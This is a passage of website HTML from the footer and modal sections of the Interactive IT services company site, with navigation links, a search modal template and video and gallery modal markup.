	<path fill="currentColor" d="M 6.589844 8.921875 L 2.371094 14 L 3.371094 14 L 7.03125 9.589844 L 9.957031 14 L 13.332031 14 L 8.910156 7.332031 L 13.332031 2.007812 L 12.332031 2.007812 L 8.464844 6.664062 L 5.375 2.007812 L 2 2.007812 Z M 7.957031 7.273438 L 8.40625 7.9375 L 11.972656 13.21875 L 10.4375 13.21875 L 7.558594 8.957031 L 7.109375 8.292969 L 3.367188 2.75 L 4.90625 2.75 Z M 7.957031 7.273438 "/>
</svg>			</a>
		</div>
		
			<div class="mr-24 group">
			<a href="https://au.linkedin.com/company/interactive" title="LinkedIn" target="blank" rel="noreferrer" class="flex items-center justify-center w-32 h-32 transition-all duration-200 bg-gray-100 rounded-circle group-hover:opacity-40">
				<svg class="icon social_share-icon w-14 h-14 block text-blue-500 transition-all duration-200" width="15" height="15" viewBox="0 0 15 15" fill="none" xmlns="http://www.w3.org/2000/svg">
	<path
		d="M3.27018 14.2H0.445615V4.86666H3.39298V14.2H3.27018ZM1.9193 3.63859C0.936843 3.63859 0.200001 2.77894 0.200001 1.9193C0.200001 0.936839 0.936843 0.199997 1.9193 0.199997C2.90176 0.199997 3.6386 0.936839 3.6386 1.9193C3.51579 2.77894 2.77895 3.63859 1.9193 3.63859ZM14.2 14.2H11.2526V9.65614C11.2526 8.55087 11.2526 7.2 9.77895 7.2C8.30526 7.2 8.05965 8.42807 8.05965 9.65614V14.3228H5.11228V4.86666H7.93684V6.09473C8.30526 5.35789 9.28772 4.62105 10.6386 4.62105C13.586 4.62105 14.0772 6.58596 14.0772 9.0421V14.2H14.2Z"
		fill="currentColor" />
</svg>			</a>
		</div>
		
			<div class="mr-24 group">
			<a href="https://www.youtube.com/channel/UCfJ56NlQBKnlo_rZfayFBaA" title="YouTube" target="blank" rel="noreferrer" class="flex items-center justify-center w-32 h-32 transition-all duration-200 bg-gray-100 rounded-circle group-hover:opacity-40">
				<svg class="icon social_share-icon w-14 h-14 block text-blue-500 transition-all duration-200" xmlns="http://www.w3.org/2000/svg" width="16" height="11" viewBox="0 0 16 11" fill="none">
<path fill-rule="evenodd" clip-rule="evenodd" d="M6.348 7.52851L6.3475 3.13427L10.6705 5.33897L6.348 7.52851ZM15.84 2.37282C15.84 2.37282 15.6835 1.29516 15.204 0.820593C14.5955 0.197453 13.9135 0.194515 13.601 0.158349C11.362 -2.29478e-06 8.0035 0 8.0035 0H7.9965C7.9965 0 4.638 -2.29478e-06 2.399 0.158349C2.086 0.194515 1.4045 0.197453 0.795502 0.820593C0.316002 1.29516 0.159999 2.37282 0.159999 2.37282C0.159999 2.37282 0 3.63865 0 4.90399V6.09064C0 7.35647 0.159999 8.62181 0.159999 8.62181C0.159999 8.62181 0.316002 9.69947 0.795502 10.174C1.4045 10.7972 2.204 10.7776 2.56 10.8426C3.84 10.9629 8 11 8 11C8 11 11.362 10.9951 13.601 10.8368C13.9135 10.8001 14.5955 10.7972 15.204 10.174C15.6835 9.69947 15.84 8.62181 15.84 8.62181C15.84 8.62181 16 7.35647 16 6.09064V4.90399C16 3.63865 15.84 2.37282 15.84 2.37282Z" fill="currentColor"/>
</svg>			</a>
		</div>
									</div>
							</div>
						</div>
						
						<div class="mt-116 2xl:mt-64 md:hidden">
							<div class="grid grid-cols-8 m:gap-y-40">
																											
																					<div class="md:col-span-8 md:mb-0 col-span-2">
												<p class="mb-24 text-white h-text--h6 m:mb-24 footer_links_column-heading">SERVICES</p>
												<ul class="footer_links_column-list">
																											<li class="mb-8 last:mb-0 footer_links_column-element">
															<a 
																class="text-white h-text--body_xs hover:border-white footer_links_column-link"
																title="Cloud Services"
																href="https://www.interactive.com.au/services/cloud-services/"
															>Cloud Services</a>
														</li>
																											<li class="mb-8 last:mb-0 footer_links_column-element">
															<a 
																class="text-white h-text--body_xs hover:border-white footer_links_column-link"
																title="Cyber Security"
																href="https://www.interactive.com.au/services/cyber-security/"
															>Cyber Security</a>
														</li>
																											<li class="mb-8 last:mb-0 footer_links_column-element">
															<a 
																class="text-white h-text--body_xs hover:border-white footer_links_column-link"
																title="Data Centres"
																href="https://www.interactive.com.au/services/data-centres/"
															>Data Centres</a>
														</li>
																											<li class="mb-8 last:mb-0 footer_links_column-element">
															<a 
																class="text-white h-text--body_xs hover:border-white footer_links_column-link"
																title="Business Continuity"
																href="https://www.interactive.com.au/services/business-continuity-site/"
															>Business Continuity</a>
														</li>
																											<li class="mb-8 last:mb-0 footer_links_column-element">
															<a 
																class="text-white h-text--body_xs hover:border-white footer_links_column-link"
																title="Systems Maintenance"
																href="https://www.interactive.com.au/services/hardware-maintenance/"
															>Systems Maintenance</a>
														</li>
																											<li class="mb-8 last:mb-0 footer_links_column-element">
															<a 
																class="text-white h-text--body_xs hover:border-white footer_links_column-link"
																title="Digital Workplace"
																href="https://www.interactive.com.au/services/digital-workplace/"
															>Digital Workplace</a>
														</li>
																											<li class="mb-8 last:mb-0 footer_links_column-element">
															<a 
																class="text-white h-text--body_xs hover:border-white footer_links_column-link"
																title="Network Services"
																href="https://www.interactive.com.au/services/network-services/"
															>Network Services</a>
														</li>
																											<li class="mb-8 last:mb-0 footer_links_column-element">
															<a 
																class="text-white h-text--body_xs hover:border-white footer_links_column-link"
																title="Secure Space"
																href="https://www.interactive.com.au/services/secure-space/"
															>Secure Space</a>
														</li>
																											<li class="mb-8 last:mb-0 footer_links_column-element">
															<a 
																class="text-white h-text--body_xs hover:border-white footer_links_column-link"
																title="Resellers"
																href="https://www.interactive.com.au/services/hardware-maintenance/resellers/"
															>Resellers</a>
														</li>
																									</ul>
											</div>
																													
																					<div class="md:col-span-8 md:mb-0 col-span-2">
												<p class="mb-24 text-white h-text--h6 m:mb-24 footer_links_column-heading">SOLUTIONS</p>
												<ul class="footer_links_column-list">
																											<li class="mb-8 last:mb-0 footer_links_column-element">
															<a 
																class="text-white h-text--body_xs hover:border-white footer_links_column-link"
																title="Infrastructure"
																href="https://www.interactive.com.au/solutions/infrastructure/"
															>Infrastructure</a>
														</li>
																											<li class="mb-8 last:mb-0 footer_links_column-element">
															<a 
																class="text-white h-text--body_xs hover:border-white footer_links_column-link"
																title="Networks"
																href="https://www.interactive.com.au/solutions/networks/"
															>Networks</a>
														</li>
																											<li class="mb-8 last:mb-0 footer_links_column-element">
															<a 
																class="text-white h-text--body_xs hover:border-white footer_links_column-link"
																title="End User Support"
																href="https://www.interactive.com.au/solutions/end-user-support/"
															>End User Support</a>
														</li>
																											<li class="mb-8 last:mb-0 footer_links_column-element">
															<a 
																class="text-white h-text--body_xs hover:border-white footer_links_column-link"
																title="Security"
																href="https://www.interactive.com.au/solutions/cyber-security/"
															>Security</a>
														</li>
																									</ul>
											</div>
																													
																					<div class="md:col-span-8 md:mb-0 col-span-2">
												<p class="mb-24 text-white h-text--h6 m:mb-24 footer_links_column-heading">INDUSTRIES</p>
												<ul class="footer_links_column-list">
																											<li class="mb-8 last:mb-0 footer_links_column-element">
															<a 
																class="text-white h-text--body_xs hover:border-white footer_links_column-link"
																title="Financial Services"
																href="https://www.interactive.com.au/industries/financial-services/"
															>Financial Services</a>
														</li>
																											<li class="mb-8 last:mb-0 footer_links_column-element">
															<a 
																class="text-white h-text--body_xs hover:border-white footer_links_column-link"
																title="Manufacturing"
																href="https://www.interactive.com.au/industries/manufacturing/"
															>Manufacturing</a>
														</li>
																											<li class="mb-8 last:mb-0 footer_links_column-element">
															<a 
																class="text-white h-text--body_xs hover:border-white footer_links_column-link"
																title="Professional Services"
																href="https://www.interactive.com.au/industries/professional-services/"
															>Professional Services</a>
														</li>
																											<li class="mb-8 last:mb-0 footer_links_column-element">
															<a 
																class="text-white h-text--body_xs hover:border-white footer_links_column-link"
																title="Aged care"
																href="https://www.interactive.com.au/industries/aged-care/"
															>Aged care</a>
														</li>
																									</ul>
											</div>
																													
																					<div class="md:col-span-8 md:mb-0 col-span-2">
												<p class="mb-24 text-white h-text--h6 m:mb-24 footer_links_column-heading">HELPFUL LINKS</p>
												<ul class="footer_links_column-list">
																											<li class="mb-8 last:mb-0 footer_links_column-element">
															<a 
																class="text-white h-text--body_xs hover:border-white footer_links_column-link"
																title="Leadership Team"
																href="https://www.interactive.com.au/company/leadership/"
															>Leadership Team</a>
														</li>
																											<li class="mb-8 last:mb-0 footer_links_column-element">
															<a 
																class="text-white h-text--body_xs hover:border-white footer_links_column-link"
																title="Careers"
																href="https://www.interactive.com.au/company/careers/"
															>Careers</a>
														</li>
																											<li class="mb-8 last:mb-0 footer_links_column-element">
															<a 
																class="text-white h-text--body_xs hover:border-white footer_links_column-link"
																title="Corporate Sustainability"
																href="https://www.interactive.com.au/company/corporate-sustainability/"
															>Corporate Sustainability</a>
														</li>
																											<li class="mb-8 last:mb-0 footer_links_column-element">
															<a 
																class="text-white h-text--body_xs hover:border-white footer_links_column-link"
																title="News &amp; Media Release"
																href="https://www.interactive.com.au/news/"
															>News &amp; Media Release</a>
														</li>
																									</ul>
											</div>
																																		</div>

						</div>
					</div>
				</div>
			</div>

			<div class="w-full h-container h-container--lg md:hidden">
				<div class="flex items-center justify-between py-20 text-base text-white border-t border-solid border-gray-50 mt-72">
					<div class="flex">
						<span class="mr-32">
							<span>&copy; Copyright 2026 Interactive</span>						</span>

						
													<nav>
	<ul class="block">
								<li class="inline-block mr-32">
				<a href="https://www.interactive.com.au/privacy-policy/" class="text-base text-white hover:border-white">
					<span>Privacy Policy</span>
				</a>
			</li>
								<li class="inline-block mr-32">
				<a href="https://www.interactive.com.au/compliance/" class="text-base text-white hover:border-white">
					<span>Compliance</span>
				</a>
			</li>
			</ul>
</nav>											</div>
				</div>
			</div>

			<div class="hidden pt-56 md:block">
				<div class="">
					
			<div class="w-full border-t border-blue-100  ">
				<button data-footer-accordion-trigger="0" class="flex items-center w-full px-32 py-22 focus:outline-none focus:bg-blue-400">
					<span class="flex-grow text-left text-white h-text--h6">SERVICES</span>
					<span data-footer-accordion-icon class="flex items-center text-white duration-100 transform">
						<svg class="icon w-20" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 21 20">
	<path d="M9.5 0v18m9.048-8.96L.452 9" stroke="currentColor" stroke-width="2" /></svg>					</span>
				</button>
			

				<div data-footer-accordion-content="0" class="hidden">
					<ul class="py-24">
													<li class="px-32 mb-8 last:mb-0">
								<a href="https://www.interactive.com.au/services/cloud-services/" class="text-white hover:border-white">
									<span>Cloud Services</span>
								</a>
							</li>
													<li class="px-32 mb-8 last:mb-0">
								<a href="https://www.interactive.com.au/services/cyber-security/" class="text-white hover:border-white">
									<span>Cyber Security</span>
								</a>
							</li>
													<li class="px-32 mb-8 last:mb-0">
								<a href="https://www.interactive.com.au/services/data-centres/" class="text-white hover:border-white">
									<span>Data Centres</span>
								</a>
							</li>
													<li class="px-32 mb-8 last:mb-0">
								<a href="https://www.interactive.com.au/services/business-continuity-site/" class="text-white hover:border-white">
									<span>Business Continuity</span>
								</a>
							</li>
													<li class="px-32 mb-8 last:mb-0">
								<a href="https://www.interactive.com.au/services/hardware-maintenance/" class="text-white hover:border-white">
									<span>Systems Maintenance</span>
								</a>
							</li>
													<li class="px-32 mb-8 last:mb-0">
								<a href="https://www.interactive.com.au/services/digital-workplace/" class="text-white hover:border-white">
									<span>Digital Workplace</span>
								</a>
							</li>
													<li class="px-32 mb-8 last:mb-0">
								<a href="https://www.interactive.com.au/services/network-services/" class="text-white hover:border-white">
									<span>Network Services</span>
								</a>
							</li>
													<li class="px-32 mb-8 last:mb-0">
								<a href="https://www.interactive.com.au/services/secure-space/" class="text-white hover:border-white">
									<span>Secure Space</span>
								</a>
							</li>
													<li class="px-32 mb-8 last:mb-0">
								<a href="https://www.interactive.com.au/services/hardware-maintenance/resellers/" class="text-white hover:border-white">
									<span>Resellers</span>
								</a>
							</li>
											</ul>
				</div>
			</div>
					
			<div class="w-full border-t border-blue-100  ">
				<button data-footer-accordion-trigger="1" class="flex items-center w-full px-32 py-22 focus:outline-none focus:bg-blue-400">
					<span class="flex-grow text-left text-white h-text--h6">SOLUTIONS</span>
					<span data-footer-accordion-icon class="flex items-center text-white duration-100 transform">
						<svg class="icon w-20" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 21 20">
	<path d="M9.5 0v18m9.048-8.96L.452 9" stroke="currentColor" stroke-width="2" /></svg>					</span>
				</button>
			

				<div data-footer-accordion-content="1" class="hidden">
					<ul class="py-24">
													<li class="px-32 mb-8 last:mb-0">
								<a href="https://www.interactive.com.au/solutions/infrastructure/" class="text-white hover:border-white">
									<span>Infrastructure</span>
								</a>
							</li>
													<li class="px-32 mb-8 last:mb-0">
								<a href="https://www.interactive.com.au/solutions/networks/" class="text-white hover:border-white">
									<span>Networks</span>
								</a>
							</li>
													<li class="px-32 mb-8 last:mb-0">
								<a href="https://www.interactive.com.au/solutions/end-user-support/" class="text-white hover:border-white">
									<span>End User Support</span>
								</a>
							</li>
													<li class="px-32 mb-8 last:mb-0">
								<a href="https://www.interactive.com.au/solutions/cyber-security/" class="text-white hover:border-white">
									<span>Security</span>
								</a>
							</li>
											</ul>
				</div>
			</div>
					
			<div class="w-full border-t border-blue-100  ">
				<button data-footer-accordion-trigger="2" class="flex items-center w-full px-32 py-22 focus:outline-none focus:bg-blue-400">
					<span class="flex-grow text-left text-white h-text--h6">INDUSTRIES</span>
					<span data-footer-accordion-icon class="flex items-center text-white duration-100 transform">
						<svg class="icon w-20" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 21 20">
	<path d="M9.5 0v18m9.048-8.96L.452 9" stroke="currentColor" stroke-width="2" /></svg>					</span>
				</button>
			

				<div data-footer-accordion-content="2" class="hidden">
					<ul class="py-24">
													<li class="px-32 mb-8 last:mb-0">
								<a href="https://www.interactive.com.au/industries/financial-services/" class="text-white hover:border-white">
									<span>Financial Services</span>
								</a>
							</li>
													<li class="px-32 mb-8 last:mb-0">
								<a href="https://www.interactive.com.au/industries/manufacturing/" class="text-white hover:border-white">
									<span>Manufacturing</span>
								</a>
							</li>
													<li class="px-32 mb-8 last:mb-0">
								<a href="https://www.interactive.com.au/industries/professional-services/" class="text-white hover:border-white">
									<span>Professional Services</span>
								</a>
							</li>
													<li class="px-32 mb-8 last:mb-0">
								<a href="https://www.interactive.com.au/industries/aged-care/" class="text-white hover:border-white">
									<span>Aged care</span>
								</a>
							</li>
											</ul>
				</div>
			</div>
					
			<div class="w-full border-t border-blue-100 border-b ">
				<button data-footer-accordion-trigger="3" class="flex items-center w-full px-32 py-22 focus:outline-none focus:bg-blue-400">
					<span class="flex-grow text-left text-white h-text--h6">HELPFUL LINKS</span>
					<span data-footer-accordion-icon class="flex items-center text-white duration-100 transform">
						<svg class="icon w-20" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 21 20">
	<path d="M9.5 0v18m9.048-8.96L.452 9" stroke="currentColor" stroke-width="2" /></svg>					</span>
				</button>
			

				<div data-footer-accordion-content="3" class="hidden">
					<ul class="py-24">
													<li class="px-32 mb-8 last:mb-0">
								<a href="https://www.interactive.com.au/company/leadership/" class="text-white hover:border-white">
									<span>Leadership Team</span>
								</a>
							</li>
													<li class="px-32 mb-8 last:mb-0">
								<a href="https://www.interactive.com.au/company/careers/" class="text-white hover:border-white">
									<span>Careers</span>
								</a>
							</li>
													<li class="px-32 mb-8 last:mb-0">
								<a href="https://www.interactive.com.au/company/corporate-sustainability/" class="text-white hover:border-white">
									<span>Corporate Sustainability</span>
								</a>
							</li>
													<li class="px-32 mb-8 last:mb-0">
								<a href="https://www.interactive.com.au/news/" class="text-white hover:border-white">
									<span>News &amp;amp; Media Release</span>
								</a>
							</li>
											</ul>
				</div>
			</div>
			</div>
			</div>

			<div class="hidden pt-32 pb-32 md:block">
				<div class="h-container">
					<span class="text-base text-white">
						<span>&copy; Copyright 2026 Interactive</span>					</span>

					<div class="block pt-24">
													<nav>
	<ul class="block">
								<li class="block mr-32">
				<a href="https://www.interactive.com.au/privacy-policy/" class="text-base text-white hover:border-white">
					<span>Privacy Policy</span>
				</a>
			</li>
								<li class="block mr-32">
				<a href="https://www.interactive.com.au/compliance/" class="text-base text-white hover:border-white">
					<span>Compliance</span>
				</a>
			</li>
			</ul>
</nav>											</div>
				</div>
			</div>
		</div>
	
	
</footer>
		<div
	class="fixed top-0 left-0 z-50 w-full h-full overflow-auto transition duration-200 bg-gray-100 opacity-0 pointer-events-none"
	data-contact-form="open_form"
>

		

	<section
		modal
		class="absolute top-0 left-0 flex flex-col w-full h-full"
	>
		
			<div class="relative flex items-center w-full py-24 h-100 m:h-70">
				<h5 modal-header class="w-full font-semibold text-center text-blue-500 text-20 leading-30 font-display px-100 m:px-70">FORM HEADINF</h5>

				<div class="absolute top-0 right-0 flex items-center h-full w-100 m:w-70">
					<button 
	class="w-full h-full flex items-center content-center justify-center" 
	data-close-contact-modal
>
	<svg class="icon w-32 h-32 text-blue-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 29 30"><g transform="rotate(45 6.46 17.33)" fill="none" fill-rule="evenodd" stroke-linecap="round" stroke-linejoin="round"><path d="M10.5 1v18m9.05-8.96L1.45 10" stroke="currentColor" stroke-width="2"/></g></svg></button>				</div>
			</div>

			<div class="flex-grow w-full h-full">
				<div class="h-container max-w-884">
					<div class="w-full h-full px-0 pt-20 pb-20 m:px-32 s:px-0" modal-content>
					</div>
				</div>
			</div>
		
	</section>
</div>

		
		<div data-keyword-search-modal class="fixed top-0 left-0 z-30 w-full h-full overflow-y-auto transition-all transform scale-75 bg-gray-100 opacity-0 pointer-events-none">
	<div data-close-modal class="fixed top-32 right-32">
		<button class="w-24 h-24">
			<span class="w-24 h-24 text-black">
				<svg class="icon w-24 h-24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 29 30">
	<g transform="rotate(45 6.46 17.33)" fill="none" fill-rule="evenodd" stroke-linecap="round" stroke-linejoin="round">
		<path d="M10.5 1v18m9.05-8.96L1.45 10" stroke="currentColor" stroke-width="2" />
	</g>
</svg>	
			</span>
		</button>
	</div>

	<div class="w-full transition-colors duration-500 bg-gray-100 focus-within:bg-white ">
		<div class="h-container">
			<div class="grid w-full grid-cols-12 pt-116 md:pt-64">
				<div class="col-span-10 col-start-2 pb-32 border-b border-gray-100 md:col-span-12 md:col-start-1">
					<div class="flex flex-col items-center">
		<div class="relative w-full">
			<div class="absolute top-0 left-0 flex h-full border border-transparent w-30">
				<div class="z-10 flex items-center justify-center w-full h-full">
					<svg class="icon text-turquoise-500 w-30" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 30 30">
	<path
		d="M29.3 25.77l-6.341-6.341a12.519 12.519 0 10-3.53 3.53l6.34 6.34a2.496 2.496 0 003.53-3.53zM5 12.5a7.5 7.5 0 1115 0 7.5 7.5 0 01-15 0z"
		fill="currentColor" fill-rule="nonzero" /></svg>				</div>
			</div>

			<input id="name"
				data-keyword-search-input
				name="keyword-search"
				type="text"
				placeholder="Search.."
				value=""
				class="relative w-full py-2 pl-48 pr-2 font-semibold text-black placeholder-black bg-transparent placeholder-opacity-15 text-40 font-display focus:border-indigo-400 focus:outline-none">

			<div class="absolute top-0 right-0 flex items-center h-full">
				<button data-keyword-search-input-clear type="button" class="relative transition-all duration-300 bg-white shadow opacity-0 cursor-pointer hover:shadow-lg focus:shadow-lg">
					<span class="block pl-16 pr-32 text-base leading-6 py-7">Clear</span>

					<span class="absolute w-12 h-12 text-black transform -translate-y-1/2 top-1/2 right-3">
						<svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 29 30">
	<g transform="rotate(45 6.46 17.33)" fill="none" fill-rule="evenodd" stroke-linecap="round" stroke-linejoin="round">
		<path d="M10.5 1v18m9.05-8.96L1.45 10" stroke="currentColor" stroke-width="2" />
	</g>
</svg>	
					</span>
				</button>
			</div>

		</div>
	</div>
				</div>

				<div data-keyword-search-status class="block h-40 col-span-10 col-start-2 mt-24 mb-42 md:col-span-12 md:col-start-1">
					
				</div>
			</div>
		</div>
	</div>

	<div data-keyword-search-container class="relative bg-gray-100">
		<div data-keyword-search-default class="absolute w-full transition-opacity duration-200 delay-200 opacity-100 pt-68">
			<div class="grid grid-cols-12 pb-64 h-container">
	<div class="flex flex-wrap col-span-10 col-start-2 md:col-span-12 md:col-start-1">
		<div class="flex w-full screen_880:grid screen_880:grid-cols-12 md:grid-cols-6 md:gap-y-16 screen_880:gap-3">
		
		
		<div class="flex-grow screen_880:col-span-3 md:col-span-3">
			<span class="block text-lg font-semibold text-blue-500 font-display">Services</span>

			<ul class="block list-none mt-28">
									
											<li class="block mb-12">
							<a 
	class="text-base text-blue-500 hover:border-blue-500" 
	href="https://www.interactive.com.au/services/cloud-services/"
>
	<span>Cloud Services</span>
</a>
						</li>
														
											<li class="block mb-12">
							<a 
	class="text-base text-blue-500 hover:border-blue-500" 
	href="https://www.interactive.com.au/services/cyber-security/"
>
	<span>Cyber Security</span>
</a>
						</li>
														
											<li class="block mb-12">
							<a 
	class="text-base text-blue-500 hover:border-blue-500" 
	href="https://www.interactive.com.au/services/data-centres/"
>
	<span>Data Centres</span>
</a>
						</li>
														
											<li class="block mb-12">
							<a 
	class="text-base text-blue-500 hover:border-blue-500" 
	href="https://www.interactive.com.au/services/business-continuity-site/"
>
	<span>Business Continuity</span>
</a>
						</li>
														
											<li class="block mb-12">
							<a 
	class="text-base text-blue-500 hover:border-blue-500" 
	href="https://www.interactive.com.au/services/hardware-maintenance/"
>
	<span>Systems Maintenance</span>
</a>
						</li>
														
											<li class="block mb-12">
							<a 
	class="text-base text-blue-500 hover:border-blue-500" 
	href="https://www.interactive.com.au/services/digital-workplace/"
>
	<span>Digital Workplace</span>
</a>
						</li>
														
											<li class="block mb-12">
							<a 
	class="text-base text-blue-500 hover:border-blue-500" 
	href="https://www.interactive.com.au/services/network-services/"
>
	<span>Network Services</span>
</a>
						</li>
														
											<li class="block mb-12">
							<a 
	class="text-base text-blue-500 hover:border-blue-500" 
	href="https://www.interactive.com.au/services/secure-space/"
>
	<span>Secure Space</span>
</a>
						</li>
												</ul>
		</div>
		
		
		<div class="flex-grow screen_880:col-span-3 md:col-span-3">
			<span class="block text-lg font-semibold text-blue-500 font-display">Resources</span>

			<ul class="block list-none mt-28">
									
											<li class="block mb-12">
							<a 
	class="text-base text-blue-500 hover:border-blue-500" 
	href="https://www.interactive.com.au/insights/"
>
	<span>News & Insights</span>
</a>
						</li>
														
											<li class="block mb-12">
							<a 
	class="text-base text-blue-500 hover:border-blue-500" 
	href="https://www.interactive.com.au/customer-stories/"
>
	<span>Customer Stories</span>
</a>
						</li>
														
											<li class="block mb-12">
							<a 
	class="text-base text-blue-500 hover:border-blue-500" 
	href="https://www.interactive.com.au/company/available-positions/"
>
	<span>Available Positions</span>
</a>
						</li>
														
												</ul>
		</div>
		
		
		<div class="flex-grow screen_880:col-span-3 md:col-span-3">
			<span class="block text-lg font-semibold text-blue-500 font-display">Help &amp; Support</span>

			<ul class="block list-none mt-28">
									
											<li class="block mb-12">
							<a 
	class="text-base text-blue-500 hover:border-blue-500" 
	href="tel:1300669670"
>
	<span>1300 669 670</span>
</a>
						</li>
														
											<li class="block mb-12">
							<a 
	class="text-base text-blue-500 hover:border-blue-500" 
	href="mailto:servicedesk@interactive.com.au"
>
	<span>Email a Service Request</span>
</a>
						</li>
														
											<li class="block mb-12">
							<a 
	class="text-base text-blue-500 hover:border-blue-500" 
	href="https://www.interactive.com.au/contact-us/"
>
	<span>Submit a Enquiry</span>
</a>
						</li>
												</ul>
		</div>
		</div>
	</div>

	<div class="flex col-span-10 col-start-2 md:col-span-12 md:col-start-1 mt-116 md:mt-42">
		<div class="">
	<span class="block mb-24 text-lg font-semibold text-blue-500 font-display ">
		Search by industry
	</span>

	<ul class="flex flex-wrap list-none">
			<li data-keyword-search-facet="All" class="relative mb-8 mr-8 transition-shadow duration-300 bg-white shadow cursor-pointer hover:shadow-lg focus:shadow-lg">
			<span class="block px-16 text-base leading-6 py-7">All</span>
		</li>
			<li data-keyword-search-facet="Automotive and Logistics" class="relative mb-8 mr-8 transition-shadow duration-300 bg-white shadow cursor-pointer hover:shadow-lg focus:shadow-lg">
			<span class="block px-16 text-base leading-6 py-7">Automotive and Logistics</span>
		</li>
			<li data-keyword-search-facet="Consumer Packaged Goods" class="relative mb-8 mr-8 transition-shadow duration-300 bg-white shadow cursor-pointer hover:shadow-lg focus:shadow-lg">
			<span class="block px-16 text-base leading-6 py-7">Consumer Packaged Goods</span>
		</li>
			<li data-keyword-search-facet="Corporate" class="relative mb-8 mr-8 transition-shadow duration-300 bg-white shadow cursor-pointer hover:shadow-lg focus:shadow-lg">
			<span class="block px-16 text-base leading-6 py-7">Corporate</span>
		</li>
			<li data-keyword-search-facet="Financial Services" class="relative mb-8 mr-8 transition-shadow duration-300 bg-white shadow cursor-pointer hover:shadow-lg focus:shadow-lg">
			<span class="block px-16 text-base leading-6 py-7">Financial Services</span>
		</li>
			<li data-keyword-search-facet="FMCG" class="relative mb-8 mr-8 transition-shadow duration-300 bg-white shadow cursor-pointer hover:shadow-lg focus:shadow-lg">
			<span class="block px-16 text-base leading-6 py-7">FMCG</span>
		</li>
			<li data-keyword-search-facet="Government" class="relative mb-8 mr-8 transition-shadow duration-300 bg-white shadow cursor-pointer hover:shadow-lg focus:shadow-lg">
			<span class="block px-16 text-base leading-6 py-7">Government</span>
		</li>
			<li data-keyword-search-facet="Healthcare" class="relative mb-8 mr-8 transition-shadow duration-300 bg-white shadow cursor-pointer hover:shadow-lg focus:shadow-lg">
			<span class="block px-16 text-base leading-6 py-7">Healthcare</span>
		</li>
			<li data-keyword-search-facet="IT, Data and Software" class="relative mb-8 mr-8 transition-shadow duration-300 bg-white shadow cursor-pointer hover:shadow-lg focus:shadow-lg">
			<span class="block px-16 text-base leading-6 py-7">IT, Data and Software</span>
		</li>
			<li data-keyword-search-facet="Manufacturing" class="relative mb-8 mr-8 transition-shadow duration-300 bg-white shadow cursor-pointer hover:shadow-lg focus:shadow-lg">
			<span class="block px-16 text-base leading-6 py-7">Manufacturing</span>
		</li>
			<li data-keyword-search-facet="Media and Entertainment" class="relative mb-8 mr-8 transition-shadow duration-300 bg-white shadow cursor-pointer hover:shadow-lg focus:shadow-lg">
			<span class="block px-16 text-base leading-6 py-7">Media and Entertainment</span>
		</li>
			<li data-keyword-search-facet="Real Estate" class="relative mb-8 mr-8 transition-shadow duration-300 bg-white shadow cursor-pointer hover:shadow-lg focus:shadow-lg">
			<span class="block px-16 text-base leading-6 py-7">Real Estate</span>
		</li>
			<li data-keyword-search-facet="Retail" class="relative mb-8 mr-8 transition-shadow duration-300 bg-white shadow cursor-pointer hover:shadow-lg focus:shadow-lg">
			<span class="block px-16 text-base leading-6 py-7">Retail</span>
		</li>
			<li data-keyword-search-facet="Superannuation" class="relative mb-8 mr-8 transition-shadow duration-300 bg-white shadow cursor-pointer hover:shadow-lg focus:shadow-lg">
			<span class="block px-16 text-base leading-6 py-7">Superannuation</span>
		</li>
			<li data-keyword-search-facet="Travel" class="relative mb-8 mr-8 transition-shadow duration-300 bg-white shadow cursor-pointer hover:shadow-lg focus:shadow-lg">
			<span class="block px-16 text-base leading-6 py-7">Travel</span>
		</li>
		</ul>
</div>	</div>
</div>		</div>

		<div data-keyword-search-results class="absolute w-full transition-opacity duration-200 delay-200 opacity-0 pointer-events-none pt-68 md:pt-32">
			<div class="grid grid-cols-12 h-container">
	<div data-keyword-search-facets class="flex justify-between w-full col-span-10 col-start-2 mb-42 md:col-span-12 md:col-start-1 2xl:hidden">
	</div>

	<div data-keyword-search-facets-dropdown id="choices" class="hidden col-span-10 col-start-2 mb-32 2xl:flex md:col-span-12 md:col-start-1">
	</div>

	<div data-keyword-search-hits class="block col-span-10 col-start-2 md:col-span-12 md:col-start-1">
	</div>
</div>

<script id="keyword-search-results" type="text/x-handlebars-template">	
	{{#if hits.[0]}}
		{{#hits}}
			<a href="{{{ permalink }}}" class="group">
				<div class="flex items-center w-full mb-8 transition-shadow duration-500 bg-white px-36 py-28 md:px-28 group-hover:shadow-lg group-focus:shadow-lg">
					<div class="flex-grow w-full">
						<span class="block mb-8 text-sm leading-base font-body">{{{ post_type_label }}}</span>
						<span class="block text-2xl text-black font-display result_title">{{{ _snippetResult.post_title.value }}}</span>
					</div>
					<div class="w-14 h-14">
						<div class="bg-center bg-no-repeat w-14 h-14 bg-svg-arrow-turquoise-500"></div>
					</div>
				</div>
			</a>
		{{/hits}}
	{{/if}}
</script>		</div>
	</div>
</div>		<div class="video-modal" video-modal>
	<div class="video-modal_exit">
		<button class="absolute right-64 top-64 xl:right-48 xl:top-48 screen_520:right-24 screen_520:top-24" title="close modal" video-modal-exit>
			<svg class="icon w-24 w-24" viewBox="0 0 26 26"><g fill="none" fill-rule="evenodd" stroke-linecap="round" stroke-linejoin="round" transform="translate(-1043 -128)"><g stroke="#111" stroke-width="2"><path d="M1068 129l-24 24M1068 153l-24-24"/></g></g></svg>		</button>
	</div>

	<div class="video-modal_iframe" video-modal-iframe>
		<div class="video-modal_iframe-container" video-modal-iframe-container>
			<iframe 
				video-modal-iframe 
				width="560" 
				height="315" 
				src="" 
				frameborder="0" 
				allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" 
				allowfullscreen>
			</iframe>
		</div>
	</div>
</div>		<div class="image_gallery_modal fixed top-0 left-0 z-30 w-full h-full overflow-y-auto overflow-x-hidden transition-all transform scale-75 bg-gray-100 opacity-0 pointer-events-none" data-image-gallery-modal>
	<div class="image_gallery_modal-paper">
		<div class="image_gallery_modal-carousel" data-image-gallery-modal-carousel>
			
		</div>
	</div>
	<div data-close-modal class="fixed top-32 right-32">
		<button class="w-24 h-24">
			<span class="w-24 h-24 text-black">
